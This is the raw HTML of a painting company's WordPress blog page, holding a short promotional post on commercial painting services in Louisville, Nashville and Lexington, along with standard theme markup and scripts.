	<li class="cat-item cat-item-62"><a href="https://bowleselectrostaticpainting.com/category/floor-striping" >floor striping</a> (9)
</li>
	<li class="cat-item cat-item-148"><a href="https://bowleselectrostaticpainting.com/category/flooring-2" >Flooring</a> (2)
</li>
	<li class="cat-item cat-item-50"><a href="https://bowleselectrostaticpainting.com/category/floors" >Floors</a> (1)
</li>
	<li class="cat-item cat-item-65"><a href="https://bowleselectrostaticpainting.com/category/industrial-coating" >industrial coating</a> (7)
</li>
	<li class="cat-item cat-item-1"><a href="https://bowleselectrostaticpainting.com/category/info-center" title="Bowles Painting is recognized as an authority and expert for its painting and coating capabilities involving almost any commercial or industrial project requiring Industrial Coatings and Electrostatic Painting. ">Information Center</a> (37)
</li>
	<li class="cat-item cat-item-73"><a href="https://bowleselectrostaticpainting.com/category/intersection-lines" >intersection lines</a> (6)
</li>
	<li class="cat-item cat-item-157"><a href="https://bowleselectrostaticpainting.com/category/ky-2" >KY</a> (1)
</li>
	<li class="cat-item cat-item-236"><a href="https://bowleselectrostaticpainting.com/category/lexington" >Lexington</a> (6)
</li>
	<li class="cat-item cat-item-156"><a href="https://bowleselectrostaticpainting.com/category/louisville-2" >Louisville</a> (8)
</li>
	<li class="cat-item cat-item-143"><a href="https://bowleselectrostaticpainting.com/category/machinery" >Machinery</a> (5)
</li>
	<li class="cat-item cat-item-235"><a href="https://bowleselectrostaticpainting.com/category/nashville" >Nashville</a> (6)
</li>
	<li class="cat-item cat-item-233"><a href="https://bowleselectrostaticpainting.com/category/onsite-painting" >Onsite Painting</a> (10)
</li>
	<li class="cat-item cat-item-77"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-crosswalks" >pedestrian crosswalks</a> (7)
</li>
	<li class="cat-item cat-item-68"><a href="https://bowleselectrostaticpainting.com/category/pedestrian-ways" >pedestrian ways</a> (5)
</li>
	<li class="cat-item cat-item-244"><a href="https://bowleselectrostaticpainting.com/category/powder-coating" >Powder Coating</a> (2)
</li>
	<li class="cat-item cat-item-175"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping" >Reglazing and Painting Cross Walks Painting and Striping</a> (2)
</li>
	<li class="cat-item cat-item-173"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings</a> (1)
</li>
	<li class="cat-item cat-item-172"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting</a> (1)
</li>
	<li class="cat-item cat-item-171"><a href="https://bowleselectrostaticpainting.com/category/reglazing-and-painting-cross-walks-painting-and-striping-safety-walk-painting-floor-marking-coatings-pipe-painting-industrial-sand-blasting" >Reglazing and Painting Cross Walks Painting and Striping Safety Walk Painting Floor Marking Coatings Pipe Painting Industrial Sand Blasting</a> (1)
</li>
	<li class="cat-item cat-item-214"><a href="https://bowleselectrostaticpainting.com/category/remodeling-for-louisville-kentucky" >Remodeling for Louisville Kentucky</a> (1)
</li>
	<li class="cat-item cat-item-63"><a href="https://bowleselectrostaticpainting.com/category/safety-lines" >safety lines</a> (6)
</li>
	<li class="cat-item cat-item-100"><a href="https://bowleselectrostaticpainting.com/category/safety-stripes" >safety stripes</a> (3)
</li>
	<li class="cat-item cat-item-174"><a href="https://bowleselectrostaticpainting.com/category/safety-walk-painting" >Safety Walk Painting</a> (3)
</li>
	<li class="cat-item cat-item-123"><a href="https://bowleselectrostaticpainting.com/category/sink-tile-preparation-maintenance" >Sink &amp; Tile Preparation &amp; Maintenance</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://bowleselectrostaticpainting.com/category/stripes" >stripes</a> (3)
</li>
	<li class="cat-item cat-item-74"><a href="https://bowleselectrostaticpainting.com/category/striping" >striping</a> (5)
</li>
	<li class="cat-item cat-item-169"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants" >Striping Floors for Plants</a> (1)
</li>
	<li class="cat-item cat-item-180"><a href="https://bowleselectrostaticpainting.com/category/striping-floors-for-plants-factories" >Striping Floors for Plants Factories</a> (2)
</li>
	<li class="cat-item cat-item-158"><a href="https://bowleselectrostaticpainting.com/category/tile-painting" >TILE PAINTING</a> (3)
</li>
	<li class="cat-item cat-item-159"><a href="https://bowleselectrostaticpainting.com/category/tilerefinishing" >TileRefinishing</a> (1)
</li>
	<li class="cat-item cat-item-126"><a href="https://bowleselectrostaticpainting.com/category/tub-and-tile-reglazing-louisville" >TUB AND TILE REGLAZING LOUISVILLE</a> (4)
</li>
	<li class="cat-item cat-item-131"><a href="https://bowleselectrostaticpainting.com/category/tub-painting-louisville" >TUB PAINTING LOUISVILLE</a> (3)
</li>
	<li class="cat-item cat-item-125"><a href="https://bowleselectrostaticpainting.com/category/tub-reglazing" >TUB REGLAZING</a> (3)
</li>
	<li class="cat-item cat-item-152"><a href="https://bowleselectrostaticpainting.com/category/tubs-2" >Tubs</a> (2)
</li>
	<li class="cat-item cat-item-72"><a href="https://bowleselectrostaticpainting.com/category/walk-way" >walk way</a> (3)
</li>
	<li class="cat-item cat-item-61"><a href="https://bowleselectrostaticpainting.com/category/warehouse" >warehouse</a> (2)
</li>
	<li class="cat-item cat-item-78"><a href="https://bowleselectrostaticpainting.com/category/warehouse-floors" >warehouse floors</a> (6)
</li>
	<li class="cat-item cat-item-70"><a href="https://bowleselectrostaticpainting.com/category/warning-signs" >warning signs</a> (2)
</li>
		</ul>
			</div><div class="widget widget_latest_posts"><h5>Recent Posts</h5>
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/commercial-building-painters" title="Commercial Building Painters" rel="bookmark">Commercial Building Painters</a>
						<span class="meta">April 21, 2021</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/electrostatic-painting-vs-powder-coating" title="Electrostatic Painting vs Powder Coating" rel="bookmark">Electrostatic Painting vs Powder Coating</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-refinishing" title="Machinery Refinishing" rel="bookmark">Machinery Refinishing</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/machinery-and-equipment-painting" title="Machinery and Equipment Painting" rel="bookmark">Machinery and Equipment Painting</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			
				<div>
					
						<a class="title" href="https://bowleselectrostaticpainting.com/what-can-bowles-do-for-you" title="What can Bowles do for you?" rel="bookmark">What can Bowles do for you?</a>
						<span class="meta">June 24, 2016</span>
					
				</div>
			</div><div class="widget widget_flickr"><h5>Flickr</h5><ul id="flickr-408592"  class="flickr_thumbs"></ul>
			<script type="text/javascript">
			/* <![CDATA[ */
				jQuery(document).ready(function(){
					jQuery("#flickr-408592").jflickrfeed({limit: 6,qstrings: {id: '36587311@N08' }, itemTemplate: '<li><span class="border"><a href="{{image_b}}"><img src="{{image_s}}" alt="{{title}}" /></a></span></li>'});
				});		
			/* ]]> */	
			</script>
			</div><div class="widget widget_text">			<div class="textwidget"><font size="+2" color="#000000" style="font-weight:bold">Why Choose Us?</font><br /><br />
<font size="2">
•	40 Years Experience <br />
•	Recognized as a Leader Nationally <br />
•	Industrial and Commercial Painting & Coatings and Striping<br />
•	The Most competitive bids in the Industry <br />
•	Satisfied Clients Nationwide <br />
•	Refinishing/Reglazing versus Replacing <br />
•	Save lots of money on remodeling costs
</font>
<a href="/about/">Read More...</a></div>
		</div><div class="widget widget_social_media_icons"><ul class="social_media"><li class="mail"><a class="icon-mail" target="_self" href="#" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter" target="_blank" href="#" title="Twitter"><span>Follow us on Twitter</span></a></li><li class="facebook"><a class="icon-facebook" target="_blank" href="#" title="Facebook"><span>Follow us on Facebook</span></a></li><li class="flickr"><a class="icon-flickr" target="_self" href="#" title="Flickr"><span>Follow us on Twitter</span></a></li><li class="gplus"><a class="icon-gplus" target="_blank" href="#" title="Google +"><span>Follow us on Twitter</span></a></li><li class="dribbble"><a class="icon-dribbble" target="_blank" href="#" title="Dribbble"><span>Follow Us On Dribbble</span></a></li><li class="behance"><a class="icon-behance" target="_blank" href="#" title="Behance"><span>Follow Us On Behance</span></a></li></ul></div>            </div><!-- / end .widgets_holder -->

			

		</div><!-- / end #side_content -->


 	</div><!-- / end #left_side -->



	<!-- right side -->
	<div id="right_side" data-scrool-top="">

		<div id="top_bar" class="clearfix">

			<!-- top bar -->
			
				<div class="top_bar_container">    

		 			<!-- mobile logo -->
					<div id="mobile-logo" class="site-logo">

						<!-- mobile menu button -->
						<div class="mobile-menu-button icon-menu"></div>

						<!-- logo holder -->
						<div class="logo-holder">
							 <a href="https://bowleselectrostaticpainting.com" title="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential"><img src="https://bowleselectrostaticpainting.com/wp-content/uploads/2012/09/logo-1995773.png" alt="Bowles Electrostatic Painting | Louisville Ky | Industrial Floor Coating | Machinery Painting | Residential" /></a> 						</div><!-- / end .logo-holder -->
					</div><!-- / end #mobile-logo -->


				</div><!-- / end div .top_bar_container -->    
			
		</div><!-- / end section #top_bar -->    

		<!-- main contents -->
		<div id="main_content">

		
<div class="content_row row sub_page_header fullwidth" style="background-color: #f1f5f8;">
	
	<div class="content_row_wrapper  default" ><div class="col col-sm-12"><div class="breadcrumb"><ol vocab="http://schema.org/" typeof="BreadcrumbList">
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="icon-home" href="https://bowleselectrostaticpainting.com"><span property="name">Home</span><meta property="position" content="1"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">
<a property="item" typeof="WebPage" class="" href="https://bowleselectrostaticpainting.com/category/commercial-2"><span property="name">Commercial</span><meta property="position" content="2"></a> <span class="icon-angle-right"></span> </li>
<li property="itemListElement" typeof="ListItem">

						<meta itemprop="name" content="Commercial Painting">
						<meta itemprop="url" content="https://bowleselectrostaticpainting.com/commercial-painting-louisville-nashville-lexington">
						<span property="name">Commercial Painting</span>
						<meta property="position" content="3"></li>
</ol>
</div><section class="page-title"><h1>Blog </h1></section></div></div>
</div>

		<div  class="content_row default-style no-composer overlap default"><div class="content_row_wrapper clearfix "><div class="col col-sm-12 col-xs-12 ">
				 

	 
		 

<article class="single post-2849 post type-post status-publish format-standard hentry category-commercial-2 category-info-center category-lexington category-louisville-2 category-nashville category-onsite-painting tag-commercial-painting tag-industrial tag-lexington tag-louisville tag-nashville" id="post-2849">
	
	
	<section class="post-title-holder row">


							<div class="col col-sm-7 col-xs-12">
			
				<section class="date">June 24, 2016</section>				<!-- blog headline--> 
				<h2 class="entry-title">Commercial Painting</h2>			
							</div> 
				<div class="col col-sm-5 col-xs-12">
				
		<div class="social_share_holder">
		<div class="share_text"><span class="icon-share">Share</span></div>
		<ul class="social_media"><li class="mail"><a class="icon-mail " href="mailto:?body=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington" title="Email"><span>Email</span></a></li><li class="twitter"><a class="icon-twitter " href="#" data-url="http://twitter.com/home?status=Commercial+Painting+https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington" title="Twitter"><span>Twitter</span></a></li><li class="facebook"><a class="icon-facebook " href="#" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington&amp;title=Commercial+Painting" title="Facebook"><span>Facebook</span></a></li><li class="gplus"><a class="icon-gplus " href="#" data-url="https://plus.google.com/share?url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington" title="Google +"><span>Google +</span></a></li><li class="pinterest"><a class="icon-pinterest " href="#" data-url="http://pinterest.com/pin/create/bookmarklet/?media=&amp;url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington&amp;is_video=false&amp;description=Commercial+Painting" title="Pinterest"><span>Pinterest</span></a></li><li class="tumblr"><a class="icon-tumblr " href="#" data-url="http://tumblr.com/share?url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington&amp;title=Commercial+Painting" title="Tumblr"><span>Tumblr</span></a></li><li class="linkedin"><a class="icon-linkedin " href="#" data-url="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington&amp;title=Commercial+Painting&amp;source=" title="Linkedin"><span>Linkedin</span></a></li><li class="vkontakte"><a class="icon-vkontakte " href="#" data-url="http://vkontakte.ru/share.php?url=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington" title="Vkontakte"><span>Vkontakte</span></a></li></ul>
		</div>					
			</div><!-- / .col --> 

	</section>

	<div class="text entry-content">		
		<!-- content--> 
		<p>Commercial Painting is a large part of our Louisville painting business and there&#8217;s a good reason for that, we are very good at what we do. Commercial painting (also known as commercial coating) is essentially like residential painting, but on a larger scale with specialty paints/coatings.</p>
<p>Commercial Painting is not only a great way to protect your commercial property or industrial equipment, but it also helps to increase the market value of your property while lowering the operating costs associated with maintenance and cleaning.</p>
<p>Bowles is the leader of Louisville Commercial Painting and has recently become the fastest growing Commercial Painting company in Nashville and among the top commercial painting company in Lexington.  Bowles credits their success on because of their ability to get more professional painters onsite and on time faster than our competitors while maintaining the highest standards of commercial painting and job site safety.  We pride ourselves on the industrial services we offer and guarantee results you can be proud of.</p>
<p>If you are looking for a commercial painting expert, give Bowles a call at 502-933-2768</p>

		<!-- pagination--> 
		
		<!-- updated--> 
		<span class="updated hidden">June 24, 2016</span>
	</div> 


			<!-- meta data -->
		<div class="post_data">
			
						<!-- user -->                                     
			<span class="icon-user user margin-right20"><a href="" title="Posts by " rel="author"></a></span>
							
						<!-- categories -->
			<span class="icon-flow-cascade categories"><a href="https://bowleselectrostaticpainting.com/category/commercial-2" rel="category tag">Commercial</a>, <a href="https://bowleselectrostaticpainting.com/category/info-center" rel="category tag">Information Center</a>, <a href="https://bowleselectrostaticpainting.com/category/lexington" rel="category tag">Lexington</a>, <a href="https://bowleselectrostaticpainting.com/category/louisville-2" rel="category tag">Louisville</a>, <a href="https://bowleselectrostaticpainting.com/category/nashville" rel="category tag">Nashville</a>, <a href="https://bowleselectrostaticpainting.com/category/onsite-painting" rel="category tag">Onsite Painting</a></span>
			
						<!-- categories -->
			<span class="icon-tag-1 tags"><a href="https://bowleselectrostaticpainting.com/tag/commercial-painting" rel="tag">commercial painting</a>, <a href="https://bowleselectrostaticpainting.com/tag/industrial" rel="tag">industrial</a>, <a href="https://bowleselectrostaticpainting.com/tag/lexington" rel="tag">lexington</a>, <a href="https://bowleselectrostaticpainting.com/tag/louisville" rel="tag">LOUISVILLE</a>, <a href="https://bowleselectrostaticpainting.com/tag/nashville" rel="tag">nashville</a></span>
			
			
		</div><!-- / end div  .post_data -->
	
			<meta itemprop="headline" content="Commercial Painting">
			<meta itemprop="datePublished" content="June 24, 2016">
			<meta itemprop="url" content="https://bowleselectrostaticpainting.com/commercial-painting-louisville-nashville-lexington">
			<meta itemprop="image" content="">
			<meta itemprop="author" content="">  
		
</article>				 


			<div class="author-info info_box margin-b40 margin-t40">

	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f43cab3ec0f4e4ee2132a165ad50dde9?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f43cab3ec0f4e4ee2132a165ad50dde9?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />	</div>
	<div class="author-description">
		<span class="author-title">About </span>
		<p class="author-bio">
					</p>
	</div>
</div>	
			<div class='entry commententry'>
			<div id="comments" class="rt_comments rt_form">


 
			


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/commercial-painting-louisville-nashville-lexington#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://bowleselectrostaticpainting.com/wp-login.php?redirect_to=https%3A%2F%2Fbowleselectrostaticpainting.com%2Fcommercial-painting-louisville-nashville-lexington">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	 

</div><!-- #comments -->		</div>
	

		

</div></div></div>
</div><!-- / end #main_content -->

<!-- footer -->
<footer id="footer" class="clearfix footer" data-footer="fixed_footer">
	<section class="footer_widgets content_row row clearfix footer border_grid fixed_heights footer_contents default"><div class="content_row_wrapper default clearfix"><div id="footer-column-1" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_contact_info"><h5>Bowles Electrostatic Painting</h5><div class="with_icons style-1"><div><span class="icon icon-home"></span><div>7505 Saint Andrews Church Road Louisville, KY 40214</div></div><div><span class="icon icon-phone"></span><div>1 502 933 2768</div></div><div><span class="icon icon-mail-1"></span><div><a href="mailto:bowlespainting@gmail.com">bowlespainting@gmail.com</a></div></div><div><span class="icon icon-map"></span><div><a href="https://bowleselectrostaticpainting.com/contact-us" title="Find us on map">Find us on map</a></div></div></div></div><div class="footer_widget widget widget_search"><form method="get"  action="https://bowleselectrostaticpainting.com/"  class="wp-search-form rt_form">
	<ul>
		<li><input type="text" class='search showtextback' placeholder="search" name="s" /><span class="icon-search-1"></span></li>
	</ul>
	</form></div></div><div id="footer-column-2" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><h2>When Experience, Safety & Results . . . are most Important.</h2>
<p>Bowles has been serving clients with Industrial Coatings, Striping  and Electrostatic Painting 
throughout the southeast for 40 years.
Bowles Painting is recognized as an authority and expert for its painting 
capabilities involving almost any commercial or industrial project requiring Industrial 
Coatings and Electrostatic Painting. Bowles Painting can meet the needs of each 
and every client.</p></div>
		</div></div><div id="footer-column-3" class="col col-sm-4 widgets_holder"><div class="footer_widget widget widget_text">			<div class="textwidget"><font style="font-weight:bold" color="#eec90a" size="5">Specializing In:</font><br /><br />
<table width="570" cellspacing="0" cellpadding="0">
  <tr>
    <td valign="top">
    <ul>
    <li>Building painting</li>
    <li>Warehouse Flooring</li>
    <li>Industrial Floor Coatings</li>
    <li>Machinery and Equipment painting</li>
    <li>Machinery Refinishing</li>
  
   <li>Silos, Water Towers and tall complicated structures.</li>
    <li>Industrial</li>
    <li>Striping</li>
    <li>Warehouses</li>
<li>Crosswalks</li>
<li>Walk Areas</li>
<li>Production Traffic Lanes</li>
 <li>Concrete Painting</li>
    <li>Office Furniture</li>
        </ul>
    </td>
    <td valign="top">
    <ul>
   
<li>Floor Striping</li>
<li>Powder Coating</li>
<li>Sand Blasting</li>
    <li>Bathroom Tub and Tile Painting
<ul>
     <li>Tub Reglazing</li>
     <li>Tile Reglazing</li></ul>
</li>
<br>
    <li>Kitchen Fixtures</li>
    <li>Patio Furniture</li>
    <li>Fixtures -
    <ul>
	<li>Stairs, Hand Rails,</li>
	<li>Lockers, Elevators</li></ul>
    </li>
    </ul>
    
    </td>
  </tr>
</table>
</div>
		</div></div></div></section><div class="content_row row clearfix footer_contents footer_info_bar default"><div class="content_row_wrapper default clearfix"><div class="col col-sm-12"><div class="copyright ">Copyright © Bowles Electrostatic Painting</div><ul id="footer-navigation" class="menu"><li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://bowleselectrostaticpainting.com/sitemap.xml">Sitemap</a></li>
</ul></div></div></div></footer><!-- / end #footer -->
</div><!-- / end #right_side -->
</div><!-- / end #container --> 
	<script>
			// List of Themes, Classes and Regular expressions
		var template_name = 'rttheme19';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}
						
		</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/bowleselectrostaticpainting.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/lightbox/js/jackbox-packed.min.js?ver=5.1.21'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var rt_theme_params = {"ajax_url":"https:\/\/bowleselectrostaticpainting.com\/wp-admin\/admin-ajax.php","rttheme_template_dir":"https:\/\/bowleselectrostaticpainting.com\/wp-content\/themes\/rttheme19","popup_blocker_message":"Please disable your pop-up blocker and click the \"Open\" link again.","wpml_lang":null,"theme_slug":"rttheme19"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-content/themes/rttheme19/js/app.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/comment-reply.min.js?ver=5.1.21'></script>
<script type='text/javascript' src='https://bowleselectrostaticpainting.com/wp-includes/js/wp-embed.min.js?ver=5.1.21'></script>
</body>
</html>